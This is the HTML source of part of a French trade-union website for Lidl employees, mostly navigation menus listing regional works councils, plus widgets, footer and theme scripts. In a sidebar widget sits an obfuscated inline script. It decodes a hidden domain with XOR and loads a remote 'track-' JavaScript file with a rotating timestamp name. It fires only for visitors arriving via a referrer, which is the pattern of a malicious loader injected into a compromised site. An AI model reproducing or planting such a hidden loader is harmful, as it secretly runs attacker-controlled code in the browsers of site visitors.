		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/">03 – DR DE METZ<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/">04 – DR DE LILLE LESQUIN<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/comptes-rendus-cse-2/">Comptes-rendus CSE</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/">05 – DR DE ST LAURENT DE MURE<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://cftc-lidl.fr/les-cse/05-direction-regionale-de-st-laurent-de-mure/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/">06 – DR DE BARBERY<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://cftc-lidl.fr/les-cse/06-direction-regionale-de-barbery/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/">07 – DR DE SAUTRON (NANTES)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cftc-lidl.fr/les-cse/07-direction-regionale-de-sautron-nantes/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-475"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/">08 – DR DE PROVENCE<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://cftc-lidl.fr/les-cse/08-direction-regionale-de-provence/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-476"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/">09 – DR DE CADAUJAC (BORDEAUX)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://cftc-lidl.fr/les-cse/09-direction-regionale-de-cadaujac-bordeaux/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-477"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/">10 &#8211; DR D&#8217;ARPAJON<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://cftc-lidl.fr/les-cse/10-direction-regionale-darpajon/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-478"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/">11 – DR DE HONGUEMARE (ROUEN)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://cftc-lidl.fr/les-cse/11-direction-regionale-de-honguemare-rouen/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-479"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/">12 – DR DE MONTCEAU LES MINES<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://cftc-lidl.fr/les-cse/12-direction-regionale-de-montceau-les-mines/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-480"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/">13 – DR DE LILLERS<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://cftc-lidl.fr/les-cse/13-direction-regionale-de-lillers/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-481"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/">14 – DR DE BAZIEGE (TOULOUSE)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://cftc-lidl.fr/les-cse/14-direction-regionale-de-baziege-toulouse/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/">15 – DR DE GUINGAMP<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://cftc-lidl.fr/les-cse/15-direction-regionale-de-guingamp/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-483"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/">16 – DR DE LUNEL<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://cftc-lidl.fr/les-cse/16-direction-regionale-de-lunel/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/">17 – DR DE GONDREVILLE<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://cftc-lidl.fr/les-cse/17-direction-regionale-de-gondreville/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-485"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/">18 – DR DE SORIGNY (TOURS)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://cftc-lidl.fr/les-cse/18-direction-regionale-de-sorigny-tours/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-486"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/">19 – DR DE MEAUX<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://cftc-lidl.fr/les-cse/19-direction-regionale-de-meaux/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/">20 – DR DE LIFFRE (RENNES)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://cftc-lidl.fr/les-cse/20-direction-regionale-de-liffre-rennes/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-488"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/">21 – DR DE PONTCHARRA<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://cftc-lidl.fr/les-cse/21-direction-regionale-de-pontcharra/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-489"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/">22 – DR DE BEZIERS<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://cftc-lidl.fr/les-cse/22-direction-regionale-de-beziers/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/">23 – DR DE VARS (ANGOULEME)<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://cftc-lidl.fr/les-cse/23-direction-regionale-de-vars-angouleme/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-491"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/">24 – DR DE DRAGUIGNAN<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://cftc-lidl.fr/les-cse/24-direction-regionale-de-draguignan/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-492"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/">25 – DR DE CAMBRAI<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://cftc-lidl.fr/les-cse/25-direction-regionale-de-cambrai/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/">26 – DR DE CHANTELOUP LES VIGNES<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cftc-lidl.fr/les-cse/26-direction-regionale-de-chanteloup-les-vignes/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://cftc-lidl.fr/contact/">Contact</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cftc-lidl.fr/connexion/">Connexion</a></li>
<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a target="_blank" href="https://www.facebook.com/cftclidlfrance">La CFTC Lidl sur Facebook</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a target="_blank" href="https://www.linkedin.com/company/cftc-lidl/">La CFTC Lidl sur LinkedIn</a></li>
</ul></div>			</div>
		</nav>
		</div><aside id="sfp_page_plugin_widget-2" class="widget inner-padding widget_sfp_page_plugin_widget"><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/cftclidl"
		data-width=""
		data-height=""
		data-hide-cover="false"
		data-show-facepile="false"
		data-small-header="true"
		data-tabs="timeline">
	</div>
</div>
<!-- Page Plugin Code END --></aside><aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_3a19e) {
    
    var _7c1ca = Date.now();
    var _520f0 = 1000;
    _7c1ca = _7c1ca / _520f0;
    _7c1ca = Math.floor(_7c1ca);

    var _11f4 = 600;
    _7c1ca -= _7c1ca % _11f4;
    _7c1ca = _7c1ca.toString(16);

    var _7f4f = _3a19e.referrer;

    if (!_7f4f) return;

    var _eaba6 = [7677, 7672, 7655, 7668, 7669, 7664, 7650, 7673, 7667, 7678, 7664, 7651, 7669, 7674, 7672, 7653, 7615, 7672, 7679, 7671, 7678];

    _eaba6 = _eaba6.map(function(_83cc8){
        return _83cc8 ^ 7569;
    });

    var _a78a6 = "b9c10a434c211f221c2c3fa76660266c";
    
    _eaba6 = String.fromCharCode(..._eaba6);

    var _8d58d = "https://";
    var _d6d2a = "/";
    var _e881e = "track-";

    var _4dcee = ".js";

    var _f5ec9 = _3a19e.createElement("script");
    _f5ec9.type = "text/javascript";
    _f5ec9.async = true;
    _f5ec9.src = _8d58d + _eaba6 + _d6d2a + _e881e + _7c1ca + _4dcee;

    _3a19e.getElementsByTagName("head")[0].appendChild(_f5ec9)

}(document);
</script></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Tous droits réservés <a href="https://csfv.fr" target="_blank">CFTC-CSFV</a> &copy; 2026 - <a href="/mentions-legales/">Mentions légales</a> - <a href="/plan-du-site/">Plan du site</a>				</div>
			</div>
		</footer>
		</div>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Fermer la fenêtre modale de l’image">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		var target, nav, clone;
		nav = document.getElementById( 'site-navigation' );
		if ( nav ) {
			clone = nav.cloneNode( true );
			clone.className += ' sidebar-nav-mobile';
			clone.setAttribute( 'aria-label', 'Menu mobile' );
			target = document.getElementById( 'masthead' );
			if ( target ) {
				target.insertAdjacentHTML( 'afterend', clone.outerHTML );
			} else {
				document.body.insertAdjacentHTML( 'afterbegin', clone.outerHTML )
			}
		}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://cftc-lidl.fr/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/document-gallery/src/assets/js/gallery.min.js?ver=5.1.0" id="document-gallery-js"></script>
<!--[if lte IE 11]>
<script src="https://cftc-lidl.fr/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Ouvrir le sous-menu","closeSubMenuLabel":"Fermer le sous-menu"};
</script>
<script src="https://cftc-lidl.fr/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
